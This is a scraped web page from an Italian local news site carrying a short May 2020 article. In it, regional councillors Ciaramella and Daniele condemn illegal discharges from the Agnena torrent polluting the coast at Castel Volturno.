.td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scarichi+illeciti+nell%E2%80%99Agnena%2C+Ciaramella%3A+%E2%80%9CImparare+a+ripartire+dall%E2%80%99ambiente%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/&amp;media=&description=ha affermato la Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele hanno poi riportato:" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scarichi+illeciti+nell%E2%80%99Agnena%2C+Ciaramella%3A+%E2%80%9CImparare+a+ripartire+dall%E2%80%99ambiente%E2%80%9D %0A%0A https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><em>“Tutti <strong>abbiamo visto con sgomento e rabbia la  macchia orrenda e mefitica che dal Torrente Agnena</strong> si allunga sulle coste di fronte <strong>Castelvolturno</strong>. Come ho scritto pochi giorni fa, dobbiamo imparare da questa &#8220;forzata pausa&#8221; di queste settimane anche a <strong>renderci conto dell&#8217;ambiente meraviglioso che ci circonda e che può diventare un&#8217;opportunità di sviluppo</strong>. Siamo da sempre dalla parte del lavoro e ambiente e sostenibilità significano lavoro”</em></p>
<p>ha affermato la<strong> Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele</strong> hanno poi riportato:</p>
<p><em> “Per questo <strong>esprimiamo pieno sostegno a quanto inoltrato da SIB Campania.</strong> Tutelare la balneabilità delle nostre acque marine è anche un modo per garantire sostegno all&#8217;intero indotto degli stabilimenti e del Turismo, tanto più in un&#8217;estate dove tornerà necessariamente in auge un turismo di prossimità. <strong>Dobbiamo mettere in campo tutti gli strumenti utili a questo scopo</strong>, a cominciare dal tracciare  gli scarichi, unico mezzo per fermare gli illeciti che mettono a rischio la salute delle nostre acque”.</em></p>
<p>Ciaramella e Daniele concludono ringraziando per gli immediati controlli:</p>
<p><em>“Intanto <strong>ARPAC, Capitaneria di Porto e Forze dell&#8217;Ordine sono già al lavoro in tal senso</strong>, indagando sull’Agnena. A loro va un ringraziamento per questo e un monito a fare altri <strong>controlli a tappeto per conservare la natura nello stato  in cui soli due mesi di stop ce l&#8217;hanno restituita.</strong> E noi come Regione Campania dobbiamo continuare e continueremo nell&#8217;investimento in depuratori e rigenerazione del territorio”.</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/ciaramella/">Ciaramella</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scarichi+illeciti+nell%E2%80%99Agnena%2C+Ciaramella%3A+%E2%80%9CImparare+a+ripartire+dall%E2%80%99ambiente%E2%80%9D&url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/&amp;media=&description=ha affermato la Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele hanno poi riportato:" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Scarichi+illeciti+nell%E2%80%99Agnena%2C+Ciaramella%3A+%E2%80%9CImparare+a+ripartire+dall%E2%80%99ambiente%E2%80%9D %0A%0A https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2020/05/08/industria-del-tessile-in-campania-a-rischio-800-imprese-barbara-preziosi-italia-viva-intervenire-subito-o-sara-un-dramma-sociale/">Industria del tessile, in Campania a rischio 800 imprese. Barbara Preziosi (Italia Viva): «Intervenire subito o sarà un dramma sociale»</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2020/05/09/stato-di-emergenza-la-protezione-civile-propone-proroga-di-sei-mesi/">Stato di emergenza, la Protezione Civile propone proroga di sei mesi</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 